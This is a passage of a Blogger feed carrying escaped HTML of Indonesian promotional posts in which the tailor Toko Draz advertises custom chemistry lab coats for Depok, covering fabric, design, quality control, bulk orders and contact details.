justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"3671\" data-start=\"3620\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EJual Jas Laboratorium Murah\u003C\/span\u003E\u003C\/a\u003E Terdekat | Semarang\u003C\/strong\u003E, maka Konveksi Toko Draz adalah pilihan terbaik. Dengan pengalaman 13 tahun, lebih dari 2000 repeat order, tingkat pemesanan ulang yang tinggi, harga terjangkau, kualitas terjamin, serta bonus gift untuk pembelian banyak, Toko Draz memberikan nilai lebih yang tidak bisa Anda abaikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4146\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"3958\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak hanya menjual produk, kami membangun kepercayaan. Itulah alasan mengapa banyak instansi dan perusahaan ternama terus mempercayakan kebutuhan jas laboratorium mereka kepada Toko Draz.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5317626936383493707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5317626936383493707"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5317626936383493707"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat.html","title":"Jual Jas Laboratorium Murah Terdekat | Semarang"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9h9go8TdELgX4fUvQ4HJTIEJaeoX47FQ_d7MpPjAkXzrWsUAPaPCrhFvy8k4kmd11nkeWv_Hkzfmw7i1vhj5T-aGCVrG2PGJKfoyFy6Z2vtCE_oM4k5PF_euvXu1mhIa0Hk9KrpDbGcK6sBEd5zVKKdGGo72MAMiGSU3E9mZz-tf2o-knL6b1AVyZwz7\/s72-w426-h640-c\/ChatGPT%20Image%2022%20Jan%202026,%2008.27.48.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5503627023219945307"},"published":{"$t":"2026-01-20T18:45:00.000-08:00"},"updated":{"$t":"2026-01-20T18:45:51.712-08:00"},"title":{"type":"text","$t":"Bikin Jas Lab Kimia Depok"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"flex flex-col text-sm pb-25\"\u003E\u003Carticle class=\"text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [\u0026amp;:has([data-writing-block])\u0026gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]\" data-scroll-anchor=\"true\" data-testid=\"conversation-turn-2\" data-turn-id=\"5676c68a-bb83-4d96-a633-6d01c0743967\" data-turn=\"assistant\" dir=\"auto\" tabindex=\"-1\"\u003E\u003Cdiv class=\"text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm\/main:[--thread-content-margin:--spacing(6)] @w-lg\/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\u003Cdiv class=\"[--thread-content-max-width:40rem] @w-lg\/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group\/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn\" tabindex=\"-1\"\u003E\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+\u0026amp;]:mt-1\" data-message-author-role=\"assistant\" data-message-id=\"ee75776d-a11f-4b6e-b4b3-24c70f85343e\" data-message-model-slug=\"gpt-5-2\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[1px]\"\u003E\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark markdown-new-styling\"\u003E\u003Ch1 data-end=\"297\" data-start=\"217\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBikin Jas Lab Kimia Depok Berkualitas untuk Kebutuhan Akademik dan Profesional\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"715\" data-start=\"299\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia terus meningkat, terutama di wilayah Depok yang dikenal sebagai pusat pendidikan dan penelitian. Mulai dari mahasiswa, dosen, peneliti, hingga tenaga laboran, semuanya membutuhkan jas lab yang aman, nyaman, dan sesuai standar. Karena itu, layanan \u003Cstrong data-end=\"613\" data-start=\"584\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EBikin Jas Lab Kimia\u003C\/span\u003E\u003C\/a\u003E Depok\u003C\/strong\u003E menjadi solusi penting bagi institusi maupun individu yang mengutamakan kualitas dan profesionalisme.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1033\" data-start=\"717\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia bukan sekadar seragam kerja. Fungsinya sangat krusial untuk melindungi tubuh dari paparan bahan kimia, percikan cairan, hingga risiko kontaminasi. Oleh sebab itu, proses pembuatan jas lab tidak bisa sembarangan. Dibutuhkan pengalaman, pemilihan bahan yang tepat, serta pengerjaan yang rapi dan presisi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1033\" data-start=\"717\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-OHdqofbkiobRTwVhtfejTSv2nBZ7kzz8zgsREnryrLCE_P9wQXcwsrHL1vghknZjQ8fwBvvxBRadDY8InkmM2K0Ol3DrkCP3uV7x97kgWibcE2ASvXscIz8V80_LWXAFJL88IsJIdR4YuzetawRql76DGXXlGvY2Mwnfr9TCuGYShYCFtcqamu0R3k-B\/s1350\/JAS-LAB-IMEDCO-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-OHdqofbkiobRTwVhtfejTSv2nBZ7kzz8zgsREnryrLCE_P9wQXcwsrHL1vghknZjQ8fwBvvxBRadDY8InkmM2K0Ol3DrkCP3uV7x97kgWibcE2ASvXscIz8V80_LWXAFJL88IsJIdR4YuzetawRql76DGXXlGvY2Mwnfr9TCuGYShYCFtcqamu0R3k-B\/w512-h640\/JAS-LAB-IMEDCO-7.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Lab Kimia yang Sesuai Standar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1339\" data-start=\"1089\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam kegiatan praktikum kimia, keselamatan kerja adalah prioritas utama. Jas lab berfungsi sebagai pelindung pertama yang meminimalkan risiko kecelakaan kerja. Jas lab yang terlalu tipis, panas, atau mudah robek justru bisa membahayakan penggunanya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1601\" data-start=\"1341\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EItulah sebabnya, saat memilih layanan \u003Cstrong data-end=\"1408\" data-start=\"1379\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E, penting untuk memastikan bahwa jas yang dibuat memenuhi standar kenyamanan dan keamanan. Mulai dari panjang lengan, ketebalan kain, hingga kekuatan jahitan harus diperhitungkan dengan matang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1651\" data-start=\"1608\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDepok sebagai Pusat Pendidikan dan Riset\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1926\" data-start=\"1653\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDepok dikenal sebagai kota dengan banyak kampus, sekolah kejuruan, dan lembaga riset. Aktivitas laboratorium berlangsung hampir setiap hari, terutama di bidang kimia, farmasi, biologi, dan kesehatan. Kondisi ini membuat permintaan jas lab kimia berkualitas terus meningkat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2224\" data-start=\"1928\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak hanya untuk mahasiswa, kebutuhan jas lab juga datang dari guru, dosen, peneliti, hingga tenaga profesional di laboratorium swasta. Layanan pembuatan jas lab yang profesional di Depok menjadi solusi praktis karena mudah dijangkau dan bisa disesuaikan dengan kebutuhan masing-masing pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2279\" data-start=\"2231\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz Spesialis Jas Lab dan Seragam Resmi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2582\" data-start=\"2281\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium yang telah berpengalaman lebih dari 12 tahun. Pengalaman panjang ini menjadi fondasi kuat dalam menghasilkan produk yang konsisten, rapi, dan sesuai kebutuhan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2878\" data-start=\"2584\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"2627\" data-start=\"2598\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E, Toko Draz memahami bahwa setiap pelanggan memiliki kebutuhan berbeda. Ada yang membutuhkan jas lab untuk praktikum rutin, ada pula yang menggunakannya untuk riset intensif. Semua kebutuhan tersebut ditangani dengan pendekatan profesional dan detail.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2936\" data-start=\"2885\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pembuatan Jas Lab yang Terencana dan Rapi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3143\" data-start=\"2938\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan Toko Draz adalah proses produksi yang terstruktur. Mulai dari konsultasi awal, pemilihan bahan, pengukuran, hingga tahap finishing, semuanya dilakukan dengan standar kerja yang jelas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3409\" data-start=\"3145\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses ini memastikan bahwa jas lab kimia yang dihasilkan tidak hanya terlihat rapi, tetapi juga nyaman dipakai dalam waktu lama. Jahitan diperkuat di area penting, potongan disesuaikan agar tidak mengganggu pergerakan, dan detail kecil diperhatikan dengan serius.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3457\" data-start=\"3416\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3457\" data-start=\"3416\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3457\" data-start=\"3416\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Bahan Jas Lab Kimia yang Tepat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3661\" data-start=\"3459\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan menjadi faktor penting dalam pembuatan jas lab kimia. Bahan yang terlalu panas akan membuat pengguna tidak nyaman, sedangkan bahan yang terlalu tipis bisa mengurangi fungsi perlindungan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3895\" data-start=\"3663\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz menyediakan pilihan bahan yang telah disesuaikan dengan kebutuhan laboratorium kimia. Bahan dipilih agar cukup tebal, tidak mudah tembus cairan ringan, namun tetap nyaman dan breathable saat digunakan dalam durasi panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3951\" data-start=\"3902\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab yang Fungsional dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4142\" data-start=\"3953\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain fungsi perlindungan, desain jas lab juga memengaruhi kenyamanan dan tampilan profesional penggunanya. Jas lab yang terlalu sempit atau kebesaran dapat mengganggu aktivitas praktikum.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4401\" data-start=\"4144\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"4187\" data-start=\"4158\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E, Toko Draz menawarkan desain yang fungsional dengan potongan proporsional. Tersedia opsi saku yang strategis, kancing kuat, serta model yang tetap terlihat rapi dan profesional di lingkungan akademik maupun riset.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4449\" data-start=\"4408\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa Custom Sesuai Kebutuhan Institusi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4660\" data-start=\"4451\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap institusi memiliki standar dan identitas masing-masing. Karena itu, Toko Draz melayani pembuatan jas lab kimia secara custom. Mulai dari ukuran, model, hingga kebutuhan khusus lainnya dapat disesuaikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4868\" data-start=\"4662\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustom ini sangat cocok untuk kampus, sekolah, maupun laboratorium yang ingin memiliki jas lab seragam dan konsisten. Dengan custom, identitas institusi tetap terjaga tanpa mengorbankan kenyamanan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4918\" data-start=\"4875\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Jasa Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5080\" data-start=\"4920\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman lebih dari 12 tahun membuat Toko Draz memahami detail kebutuhan pelanggan. Tidak hanya fokus pada produksi, tetapi juga pada kepuasan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5297\" data-start=\"5082\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan lainnya terletak pada konsistensi kualitas, komunikasi yang jelas, serta ketepatan waktu produksi. Hal ini penting terutama untuk pemesanan dalam jumlah banyak yang sering memiliki tenggat waktu tertentu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5297\" data-start=\"5082\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3aZNET6JtYDT-GhK1Yj6_d_x0lGoLCN2PQCIQwNFaYKsNE67OI5TO5WGk6mC-h9n9IGpf9a_OLd0JNArBdC29ht5jrvfx7Yo8NhtjoK3VHAWxNM__FOEiKzyzmkQ9Y6T7f-Yk4EzNMVyFiwemSV4PrG4p0uF7YQ3TupnzaqrITvkpm8vLbP2BHrCtLIws\/s1350\/JAS-LAB-IMEDCO-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3aZNET6JtYDT-GhK1Yj6_d_x0lGoLCN2PQCIQwNFaYKsNE67OI5TO5WGk6mC-h9n9IGpf9a_OLd0JNArBdC29ht5jrvfx7Yo8NhtjoK3VHAWxNM__FOEiKzyzmkQ9Y6T7f-Yk4EzNMVyFiwemSV4PrG4p0uF7YQ3TupnzaqrITvkpm8vLbP2BHrCtLIws\/w512-h640\/JAS-LAB-IMEDCO-9.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1087\" data-start=\"1040\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"5334\" data-start=\"5304\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"5334\" data-start=\"5304\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKontrol Kualitas yang Ketat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5552\" data-start=\"5336\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas lab yang diproduksi melewati tahap pengecekan kualitas sebelum dikirim. Mulai dari jahitan, ukuran, hingga kerapian diperiksa satu per satu. Tujuannya agar pelanggan menerima produk yang sesuai ekspektasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5713\" data-start=\"5554\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKontrol kualitas ini menjadi salah satu alasan mengapa banyak pelanggan mempercayakan kebutuhan \u003Cstrong data-end=\"5679\" data-start=\"5650\"\u003EBikin Jas Lab Kimia Depok\u003C\/strong\u003E kepada Toko Draz secara berulang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5766\" data-start=\"5720\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5961\" data-start=\"5768\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan jas lab kimia di Toko Draz mendapatkan banyak keuntungan. Salah satunya adalah konsultasi yang membantu pelanggan menentukan pilihan terbaik sesuai kebutuhan dan anggaran.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6181\" data-start=\"5963\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelanggan juga mendapatkan produk yang tahan lama, nyaman dipakai, dan tampil profesional. Hal ini tentu menjadi nilai tambah, terutama bagi institusi yang ingin menjaga citra dan standar keselamatan kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6228\" data-start=\"6188\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEfisien untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6416\" data-start=\"6230\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi sekolah, kampus, atau laboratorium, pemesanan jas lab biasanya dilakukan dalam jumlah besar. Toko Draz berpengalaman menangani pesanan skala besar dengan hasil yang tetap konsisten.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6603\" data-start=\"6418\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses produksi diatur agar efisien tanpa mengorbankan kualitas. Hal ini membuat pelanggan merasa lebih tenang karena pesanan ditangani oleh tim yang sudah terbiasa dengan volume besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6655\" data-start=\"6610\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan Jumlah 